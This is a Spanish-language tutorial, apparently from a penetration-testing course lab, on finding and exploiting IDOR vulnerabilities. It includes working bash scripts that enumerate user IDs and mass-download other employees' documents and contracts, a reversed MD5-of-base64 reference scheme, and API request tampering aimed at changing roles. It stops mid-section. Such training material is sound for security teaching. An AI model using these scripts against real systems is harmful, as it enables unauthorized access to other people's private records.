Muchos desarrolladores ignoran la construcción de un sistema de control de acceso; por lo tanto, la mayoría de las aplicaciones web y móviles quedan desprotegidas en el back-end. En tales aplicaciones, todos los usuarios pueden tener acceso arbitrario a todos los datos de los demás usuarios en el back-end. Lo único que impediría a los usuarios acceder a los datos de otros sería la implementación del front-end de la aplicación, que está diseñada para mostrar únicamente los datos del propio usuario. En estos casos, la manipulación manual de las solicitudes HTTP puede revelar que todos los usuarios tienen acceso total a todos los datos, lo que conduce a un ataque exitoso.
Identificación de IDORs
Parámetros de URL y APIs
El primer paso para explotar las vulnerabilidades IDOR es identificar las Referencias Directas a Objetos. Cada vez que recibimos un archivo o recurso específico, debemos estudiar las solicitudes HTTP en busca de parámetros de URL o APIs que contengan una referencia a un objeto (por ejemplo, ?uid=1 o ?filename=archivo_1.pdf). Estas se encuentran mayoritariamente en parámetros de URL o APIs, pero también pueden hallarse en otras cabeceras HTTP, como las cookies.
En los casos más básicos, podemos intentar incrementar los valores de las referencias a los objetos para recuperar otros datos, como (?uid=2) o (?filename=archivo_2.pdf). También podemos utilizar una aplicación de fuzzing para probar miles de variaciones y ver si devuelven algún dato. Cualquier acierto exitoso en archivos que no sean los nuestros indicaría una vulnerabilidad IDOR.
Llamadas AJAX
También podemos identificar parámetros o APIs no utilizados en el código del front-end en forma de llamadas AJAX de JavaScript. Algunas aplicaciones web desarrolladas con marcos de trabajo (frameworks) de JavaScript pueden ubicar de manera insegura todas las llamadas a funciones en el front-end y utilizar las adecuadas según el rol del usuario.
Por ejemplo, si no tuviéramos una cuenta de administrador, solo se utilizarían las funciones a nivel de usuario, mientras que las funciones de administrador estarían deshabilitadas. Sin embargo, aún podríamos encontrar las funciones de administrador si examinamos el código JavaScript del front-end e identificamos llamadas AJAX a puntos finales (endpoints) específicos o APIs que contengan referencias directas a objetos. Si identificamos referencias directas a objetos en el código JavaScript, podemos probarlas en busca de vulnerabilidades IDOR.
Esto no es exclusivo de las funciones de administrador, por supuesto, sino que puede aplicarse a cualquier función o llamada que no se encuentre mediante el monitoreo de solicitudes HTTP. El siguiente ejemplo muestra un caso básico de una llamada AJAX:
1
2
3
4
5
6
7
8
9
10
11
function changeUserPassword() {
$.ajax({
url:"change_password.php",
type: "post",
dataType: "json",
data: {uid: user.uid, password: user.password, is_admin: is_admin},
success:function(result){
//
}
});
}
Comprender el Hashing/Codificación
Algunas aplicaciones web pueden no utilizar números secuenciales simples como referencias de objetos, sino que pueden codificar la referencia o aplicarle un hash en su lugar. Si encontramos tales parámetros utilizando valores codificados o con hash, aún podríamos ser capaces de explotarlos si no hay un sistema de control de acceso en el back-end.
Supongamos que la referencia fue codificada con un codificador común (por ejemplo, base64). En ese caso, podríamos decodificarla y ver el texto plano de la referencia del objeto, cambiar su valor y luego codificarla de nuevo para acceder a otros datos. Por ejemplo, si vemos una referencia como ?filename=ZmlsZV8xMjMucGRm, podemos suponer de inmediato que el nombre del archivo está codificado en base64 (por su juego de caracteres), lo cual podemos decodificar para obtener la referencia original del objeto: file_123.pdf. Luego, podemos intentar codificar una referencia de objeto diferente (ej. file_124.pdf) e intentar acceder a ella con la referencia codificada ?filename=ZmlsZV8xMjQucGRm, lo que podría revelar una vulnerabilidad IDOR si logramos recuperar algún dato.
Por otro lado, la referencia del objeto puede estar procesada con un hash, como download.php?filename=c81e728d9d4c2f636f067f89cc14862c. A primera vista, podríamos pensar que se trata de una referencia de objeto segura, ya que no utiliza texto claro ni una codificación fácil. Sin embargo, si observamos el código fuente, podríamos ver qué se está procesando con el hash antes de que se realice la llamada a la API:
1
2
3
4
5
6
7
8
9
.ajax({
url:"download.php",
type: "post",
dataType: "json",
data: {filename: CryptoJS.MD5('file_1.pdf').toString()},
success:function(result){
//
}
});
En este caso, podemos ver que el código toma el filename y le aplica un hash con CryptoJS.MD5, lo que nos facilita calcular el nombre de archivo para otros archivos potenciales. De lo contrario, podríamos intentar identificar manualmente el algoritmo de hash utilizado (por ejemplo, con herramientas de identificación de hashes) y luego aplicar el hash al nombre del archivo para ver si coincide con el hash empleado. Una vez que podamos calcular los hashes para otros archivos, podemos intentar descargarlos, lo que podría revelar una vulnerabilidad IDOR si logramos descargar cualquier archivo que no nos pertenezca.
Comparar Roles de Usuario
Si deseamos realizar ataques IDOR más avanzados, es posible que necesitemos registrar múltiples usuarios y comparar sus solicitudes HTTP y referencias de objetos. Esto puede permitirnos comprender cómo se calculan los parámetros de la URL y los identificadores únicos, para luego calcularlos para otros usuarios y recopilar sus datos.
Por ejemplo, si tuviéramos acceso a dos usuarios diferentes, uno de los cuales puede ver su salario tras realizar la siguiente llamada a la API:
1
2
3
4
5
6
7
8
9
10
{
"attributes" :
{
"type" : "salary",
"url" : "/services/data/salaries/users/1"
},
"Id" : "1",
"Name" : "User1"
}
El segundo usuario podría no tener todos estos parámetros de API para replicar la llamada y no debería ser capaz de realizar la misma solicitud que el Usuario 1. Sin embargo, con estos detalles a la mano, podemos intentar repetir la misma llamada a la API mientras estamos conectados como el Usuario 2 para ver si la aplicación web devuelve algo. Tales casos pueden funcionar si la aplicación web solo requiere una sesión iniciada válida para realizar la llamada a la API, pero carece de un control de acceso en el back-end para comparar la sesión del solicitante con los datos que se están pidiendo.
Si este es el caso, y podemos calcular los parámetros de la API para otros usuarios, esto constituiría una vulnerabilidad IDOR. Incluso si no pudiéramos calcular los parámetros de la API para otros usuarios, habríamos identificado una vulnerabilidad en el sistema de control de acceso del back-end y podríamos empezar a buscar otras referencias de objetos para explotar.
Enumeración Masiva de IDOR
Explotar vulnerabilidades IDOR es sencillo en algunos casos, pero puede ser muy desafiante en otros. Una vez que identificamos un IDOR potencial, podemos comenzar a probarlo con técnicas básicas para ver si expone otros datos. En cuanto a los ataques IDOR avanzados, necesitamos comprender mejor cómo funciona la aplicación web, cómo calcula sus referencias de objetos y cómo opera su sistema de control de acceso para poder realizar ataques que podrían no ser explotables con técnicas básicas.
Parámetros Inseguros
El siguiente ejemplo es una aplicación web de Gestión de Empleados (Employee Manager) que aloja registros de empleados:
Nuestra aplicación web asume que hemos iniciado sesión como un empleado con el ID de usuario uid=1 para simplificar las cosas. En una aplicación web real, esto requeriría que iniciáramos sesión con credenciales, pero el resto del ataque sería el mismo. Una vez que hacemos clic en Documents (Documentos), somos redirigidos a /documents.php:
Al llegar a la página de Documents, vemos varios documentos que pertenecen a nuestro usuario. Estos pueden ser archivos subidos por nuestro usuario o archivos asignados a nosotros por otro departamento (por ejemplo, el departamento de Recursos Humanos). Al verificar los enlaces de los archivos, vemos que tienen nombres individuales:
1
2
/documents/Invoice_1_09_2021.pdf
/documents/Report_1_10_2021.pdf
Vemos que los archivos tienen un patrón de nomenclatura predecible, ya que los nombres de los archivos parecen utilizar el uid del usuario y el mes/año como parte del nombre, lo que podría permitirnos realizar un fuzzing de archivos de otros usuarios. Este es el tipo más básico de vulnerabilidad IDOR y se denomina IDOR de archivo estático (static file IDOR). Sin embargo, para realizar un fuzzing exitoso de otros archivos, tendríamos que asumir que todos comienzan con Invoice o Report, lo que podría revelar algunos archivos, pero no todos. Por lo tanto, busquemos una vulnerabilidad IDOR más sólida.
Vemos que la página establece nuestro uid con un parámetro GET en la URL como documents.php?uid=1. Si la aplicación web utiliza este parámetro GET como una referencia directa a los registros de empleados que debe mostrar, podríamos ser capaces de ver los documentos de otros empleados simplemente cambiando este valor. Si el back-end de la aplicación web tuviera un sistema de control de acceso adecuado, recibiríamos algún tipo de mensaje de “Acceso Denegado”. Sin embargo, dado que la aplicación web pasa nuestro uid en texto claro como una referencia directa, esto podría indicar un diseño deficiente de la aplicación, lo que llevaría a un acceso arbitrario a los registros de los empleados.
Cuando intentamos cambiar el uid a ?uid=2, no notamos ninguna diferencia en la salida de la página, ya que seguimos obteniendo la misma lista de documentos, y podríamos asumir que todavía devuelve nuestros propios documentos:
Sin embargo, debemos estar atentos a los detalles de la página durante cualquier prueba de penetración web y vigilar siempre el código fuente y el tamaño de la página. Si observamos los archivos enlazados, o si hacemos clic en ellos para verlos, notaremos que efectivamente se trata de archivos diferentes, los cuales parecen ser los documentos pertenecientes al empleado con uid=2:
1
2
/documents/Invoice_2_08_2020.pdf
/documents/Report_2_12_2020.pdf
Este es un error común que se encuentra en aplicaciones web que sufren de vulnerabilidades IDOR: colocan bajo nuestro control el parámetro que decide qué documentos de usuario mostrar, mientras carecen de un sistema de control de acceso en el back-end. Otro ejemplo es el uso de un parámetro de filtrado para mostrar solo los documentos de un usuario específico (por ejemplo, uid_filter=1), el cual también puede ser manipulado para mostrar los documentos de otros usuarios o incluso eliminarse por completo para mostrar todos los documentos a la vez.
Enumeración Masiva
Podemos intentar acceder manualmente a los documentos de otros empleados con uid=3, uid=4, y así sucesivamente. Sin embargo, acceder manualmente a los archivos no es eficiente en un entorno de trabajo real con cientos o miles de empleados. Por lo tanto, podemos utilizar una herramienta como Burp Intruder o ZAP Fuzzer para recuperar todos los archivos, o escribir un pequeño script en Bash para descargarlos todos, que es lo que haremos.
Podemos pulsar [CTRL+SHIFT+C] en Firefox para habilitar el inspector de elementos y luego hacer clic en cualquiera de los enlaces para ver su código fuente HTML, obteniendo lo siguiente:
1
2
<li class='pure-tree_link'><a href='/documents/Invoice_3_06_2020.pdf' target='_blank'>Invoice</a></li>
<li class='pure-tree_link'><a href='/documents/Report_3_01_2020.pdf' target='_blank'>Report</a></li>
Podemos elegir cualquier palabra única para poder filtrar (grep) el enlace del archivo. En nuestro caso, vemos que cada enlace comienza con <li class='pure-tree_link'>, por lo que podemos realizar un curl de la página y aplicar un grep a esa línea, de la siguiente manera:
1
2
3
4
$ curl -s "http://SERVER_IP:PORT/documents.php?uid=3" | grep "<li class='pure-tree_link'>"
<li class='pure-tree_link'><a href='/documents/Invoice_3_06_2020.pdf' target='_blank'>Invoice</a></li>
<li class='pure-tree_link'><a href='/documents/Report_3_01_2020.pdf' target='_blank'>Report</a></li>
Como podemos ver, logramos capturar los enlaces de los documentos con éxito. Ahora podríamos utilizar comandos de bash específicos para recortar las partes sobrantes y obtener únicamente los enlaces en la salida. Sin embargo, una mejor práctica es utilizar un patrón de Regex (Expresión Regular) que coincida con las cadenas entre /document y .pdf, el cual podemos usar con grep para extraer solo los enlaces de los documentos, de la siguiente manera:
1
2
3
4
$ curl -s "http://SERVER_IP:PORT/documents.php?uid=3" | grep -oP "\/documents.*?.pdf"
/documents/Invoice_3_06_2020.pdf
/documents/Report_3_01_2020.pdf
Ahora, podemos usar un bucle for simple para iterar sobre el parámetro uid y obtener los documentos de todos los empleados, utilizando después wget para descargar cada enlace de documento:
1
2
3
4
5
6
7
8
9
#!/bin/bash
url="http://SERVER_IP:PORT"
for i in {1..10}; do
for link in $(curl -s "$url/documents.php?uid=$i" | grep -oP "\/documents.*?.pdf"); do
wget -q $url/$link
done
done
Evasión de Referencias Codificadas
En algunos casos, las aplicaciones web generan hashes o codifican sus referencias a objetos, dificultando la enumeración, aunque esta sigue siendo posible.
Regresemos a la aplicación web del Gestor de Empleados para probar la funcionalidad de Contracts (Contratos):

Si hacemos clic en el archivo Employment_contract.pdf, se inicia la descarga. La solicitud interceptada en Burp se ve de la siguiente manera:

Vemos que se envía una solicitud POST a download.php con los siguientes datos:
1
contract=cdd96d3cc73d1dbdaffa03cc6cd7339b
El uso de un script download.php para descargar archivos es una práctica común para evitar el enlace directo a los archivos, ya que eso podría ser explotable con múltiples ataques web. En este caso, la aplicación web no está enviando la referencia directa en texto claro, sino que parece estar procesándola con un hash en formato MD5. Los hashes son funciones de una sola vía, por lo que no podemos decodificarlos para ver sus valores originales.
Sin embargo, podemos intentar generar hashes de varios valores, como el uid, el username, el filename y muchos otros, para ver si alguno de sus hashes MD5 coincide con el valor anterior. Si encontramos una coincidencia, podemos replicarla para otros usuarios y recolectar sus archivos. Por ejemplo, intentemos comparar el hash MD5 de nuestro uid y veamos si coincide con el hash de arriba:
1
2
3
$ echo -n 1 | md5sum
c4ca4238a0b923820dcc509a6f75849b -
Desafortunadamente, los hashes no coinciden. Podríamos intentar esto con otros campos, pero ninguno de ellos encaja con nuestro hash. En casos más avanzados, también podríamos utilizar Burp Comparer para realizar un fuzzing de varios valores y luego comparar cada uno con nuestro hash para ver si encontramos coincidencias.
En esta situación, el hash MD5 podría provenir de un valor único (como un UUID interno de la base de datos) o de una combinación de valores (por ejemplo, uid + una “sal” o salt secreta), lo cual sería muy difícil de predecir. Esto convertiría a esta referencia en una Referencia Directa Segura a Objetos. Sin embargo, existe un error fatal en esta aplicación web.
Divulgación de Funciones
Dado que la mayoría de las aplicaciones web modernas se desarrollan utilizando marcos de trabajo de JavaScript como Angular, React o Vue.js, muchos desarrolladores web pueden cometer el error de ejecutar funciones sensibles en el front-end, lo que las expone a los atacantes. Por ejemplo, si el hash mencionado anteriormente se calculara en el front-end, podríamos estudiar la función y luego replicar lo que está haciendo para calcular el mismo hash. Por suerte para nosotros, este es precisamente el caso en esta aplicación web.
Si echamos un vistazo al enlace en el código fuente, vemos que está llamando a una función de JavaScript mediante javascript:downloadContract('1'). Al buscar la función downloadContract() en el código fuente, encontramos lo siguiente:
1
2
3
4
5
function downloadContract(uid) {
$.redirect("/download.php", {
contract: CryptoJS.MD5(btoa(uid)).toString(),
}, "POST", "_self");
}
Esta función parece estar enviando una solicitud POST con el parámetro contract, que es lo que vimos anteriormente. El valor que envía es un hash MD5 generado con la librería CryptoJS, lo cual coincide con la solicitud interceptada. Por lo tanto, lo único que falta por descubrir es qué valor exacto se está procesando en el hash.
En este caso, el valor al que se le aplica el hash es btoa(uid), que es la cadena del parámetro uid codificada en Base64. Si volvemos al enlace donde se llamó a la función, vimos que ejecutaba downloadContract('1'). Por lo tanto, el valor final utilizado en la solicitud POST es la cadena “1” codificada en Base64 y luego procesada con MD5.
Podemos probar esto codificando en Base64 nuestro uid=1 y luego aplicándole el hash MD5, de la siguiente manera:
1
2
3
$ echo -n 1 | base64 -w 0 | md5sum
cdd96d3cc73d1dbdaffa03cc6cd7339b -
Como podemos ver, este hash coincide con el de nuestra solicitud, lo que significa que hemos revertido con éxito la técnica de hashing utilizada en las referencias de objetos, convirtiéndolas de nuevo en IDORs. Con esto, podemos comenzar a enumerar los contratos de otros empleados utilizando el mismo método de hashing.
Enumeración Masiva
Una vez más, escribiremos un script de bash sencillo para recuperar todos los contratos de los empleados. En la mayoría de los casos, este es el método más fácil y eficiente para enumerar datos y archivos a través de vulnerabilidades IDOR. En casos más avanzados, podríamos utilizar herramientas como Burp Intruder o ZAP Fuzzer.
Podemos empezar calculando el hash para cada uno de los primeros diez empleados utilizando el mismo comando anterior, pero usando tr -d para eliminar los caracteres sobrantes y el salto de línea, de la siguiente manera:
1
2
3
4
5
6
7
8
9
10
11
12
$ for i in {1..10}; do echo -n $i | base64 -w 0 | md5sum | tr -d ' -'; done
cdd96d3cc73d1dbdaffa03cc6cd7339b
0b7e7dee87b1c3b98e72131173dfbbbf
0b24df25fe628797b3a50ae0724d2730
f7947d50da7a043693a592b4db43b0a1
8b9af1f7f76daf0f02bd9c48c4a2e3d0
006d1236aee3f92b8322299796ba1989
b523ff8d1ced96cef9c86492e790c2fb
d477819d240e7d3dd9499ed8d23e7158
3e57e65a34ffcb2e93cb545d024f5bde
5d4aace023dc088767b4e08c79415dcd
A continuación, podemos realizar una solicitud POST a download.php utilizando cada uno de los hashes anteriores como el valor de contract, lo que nos daría nuestro script final:
1
2
3
4
5
6
7
#!/bin/bash
for i in {1..10}; do
for hash in $(echo -n $i | base64 -w 0 | md5sum | tr -d ' -'); do
curl -sOJ -X POST -d "contract=$hash" http://SERVER_IP:PORT/download.php
done
done
Con esto, podemos ejecutar el script y debería descargar todos los contratos de los empleados del 1 al 10:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ./exploit.sh
$ ls -1
contract_006d1236aee3f92b8322299796ba1989.pdf
contract_0b24df25fe628797b3a50ae0724d2730.pdf
contract_0b7e7dee87b1c3b98e72131173dfbbbf.pdf
contract_3e57e65a34ffcb2e93cb545d024f5bde.pdf
contract_5d4aace023dc088767b4e08c79415dcd.pdf
contract_8b9af1f7f76daf0f02bd9c48c4a2e3d0.pdf
contract_b523ff8d1ced96cef9c86492e790c2fb.pdf
contract_cdd96d3cc73d1dbdaffa03cc6cd7339b.pdf
contract_d477819d240e7d3dd9499ed8d23e7158.pdf
contract_f7947d50da7a043693a592b4db43b0a1.pdf
IDOR en APIs Inseguras
Las vulnerabilidades IDOR también pueden existir en llamadas a funciones y APIs, y explotarlas nos permitiría realizar diversas acciones en nombre de otros usuarios.
Mientras que las Vulnerabilidades IDOR de Divulgación de Información nos permiten leer varios tipos de recursos, las Llamadas a Funciones Inseguras por IDOR nos habilitan para llamar a APIs o ejecutar funciones como si fuéramos otro usuario. Dichas funciones y APIs pueden utilizarse para cambiar la información privada de otro usuario, restablecer su contraseña o incluso comprar artículos utilizando la información de pago de otra persona. En muchos casos, primero obtenemos cierta información a través de una vulnerabilidad de divulgación y luego utilizamos esos datos en conjunto con vulnerabilidades de llamadas a funciones inseguras.
Identificación de APIs Inseguras
Podemos empezar a probar la página Edit Profile (Editar Perfil) en busca de vulnerabilidades IDOR:
Al hacer clic en el botón Edit Profile, se nos dirige a una página para editar la información de nuestro perfil de usuario, concretamente el Nombre Completo (Full Name), Correo Electrónico (Email) y Sobre Mí (About Me), lo cual es una función común en muchas aplicaciones web:

Podemos cambiar cualquiera de los detalles en nuestro perfil y hacer clic en Update profile (Actualizar perfil); veremos que se actualizan y persisten tras refrescar la página, lo que significa que se guardan en alguna base de datos. Interceptemos la solicitud de actualización en Burp y analicémosla:

Vemos que la página está enviando una solicitud PUT al punto final de la API /profile/api.php/profile/1. Las solicitudes PUT se utilizan habitualmente en las APIs para actualizar los detalles de un elemento, mientras que POST se usa para crear nuevos elementos, DELETE para eliminarlos y GET para recuperar sus detalles. Por lo tanto, es de esperar una solicitud PUT para la función de actualización de perfil. Lo interesante son los parámetros JSON que está enviando:
1
2
3
4
5
6
7
8
{
"uid": 1,
"uuid": "40f5888b67c748df7efba008e7c2f9d2",
"role": "employee",
"full_name": "Amy Lindon",
"email": "a_lindon@employees.htb",
"about": "A Release is like a boat. 80% of the holes plugged is not good enough."
}
Vemos que la solicitud PUT incluye algunos parámetros ocultos, como uid, uuid y, lo más interesante, role, que está establecido como employee. La aplicación web también parece estar configurando los privilegios de acceso del usuario (por ejemplo, el rol) en el lado del cliente, en forma de una cookie Cookie: role=employee, que parece reflejar el role especificado para nuestro usuario. Este es un problema de seguridad común. Los privilegios de control de acceso se envían como parte de la solicitud HTTP del cliente, ya sea como una cookie o como parte de la solicitud JSON, dejándolo bajo el control del cliente, lo que podría manipularse para obtener más privilegios.
Por lo tanto, a menos que la aplicación web tenga un sistema de control de acceso sólido en el back-end, deberíamos ser capaces de establecer un rol arbitrario para nuestro usuario, lo que podría otorgarnos más privilegios. Sin embargo, ¿cómo sabríamos qué otros roles existen?
Explotación de APIs Inseguras
Sabemos que podemos cambiar los parámetros full_name, email y about, ya que estos son los que están bajo nuestro control en el formulario HTML de la página web /profile. Por lo tanto, intentemos manipular los otros parámetros.
Existen varias cosas que podríamos intentar en este caso:
Cambiar nuestro
uidaluidde otro usuario, de modo que podamos tomar el control de sus cuentas.Cambiar los detalles de otro usuario, lo que podría permitirnos realizar diversos ataques web.
Crear nuevos usuarios con detalles arbitrarios o eliminar usuarios existentes.
Cambiar nuestro rol a uno con más privilegios (por ejemplo,
admin) para poder realizar más acciones.
Empecemos por intentar cambiar nuestro uid al uid de otro usuario (por ejemplo, "uid": 2). Sin embargo, cualquier número que establezcamos que no sea nuestro propio uid nos devuelve una respuesta de uid mismatch (discrepancia de uid):

La aplicación web parece estar comparando el uid de la solicitud con el punto final de la API (/1). Esto significa que existe una forma de control de acceso en el back-end que nos impide cambiar arbitrariamente algunos parámetros JSON, lo cual podría ser necesario para evitar que la aplicación web falle o devuelva errores.
Tal vez podamos intentar cambiar los detalles de otro usuario. Cambiaremos el punto final de la API a /profile/api.php/profile/2 y cambiaremos "uid": 2 para evitar la discrepancia de uid anterior:

Como podemos ver, esta vez recibimos un mensaje de error que dice uuid mismatch. La aplicación web parece estar comprobando si el valor uuid que estamos enviando coincide con el uuid del usuario. Dado que enviamos nuestro propio uuid, nuestra solicitud está fallando. Esta parece ser otra forma de control de acceso para evitar que los usuarios cambien los detalles de otros.
A continuación, veamos si podemos crear un nuevo usuario con una solicitud POST al punto final de la API. Podemos cambiar el método de solicitud a POST, cambiar el uid a uno nuevo y enviar la solicitud al punto final de la API del nuevo uid:

Recibimos un mensaje de error que dice Creating new employees is for admins only (La creación de nuevos empleados es solo para administradores). Lo mismo sucede cuando enviamos una solicitud DELETE, ya que recibimos Deleting employees is for admins only. La aplicación web podría estar verificando nuestra autorización a través de la cookie role=employee, porque esta parece ser la única forma de autorización en la solicitud HTTP.
Finalmente, intentemos cambiar nuestro role a admin o administrator para obtener mayores privilegios. Desafortunadamente, sin conocer un nombre de rol válido, recibimos Invalid role en la respuesta HTTP y nuestro rol no se actualiza:
